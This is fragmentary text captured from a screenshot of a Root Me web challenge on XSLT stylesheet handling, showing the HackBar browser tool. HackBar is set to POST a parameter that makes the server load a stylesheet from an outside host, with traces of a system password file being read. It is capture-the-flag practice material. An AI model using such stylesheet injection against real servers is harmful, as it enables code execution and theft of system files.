 Root Me
Resource id #6...passwd
Test my styles
I love XML !
Style 1 Change style!
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING
URL
http://challenge01.root-me.org/web-serveur/ch50/
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
xsl=http://mks.lionfree.net/mksyi.xsl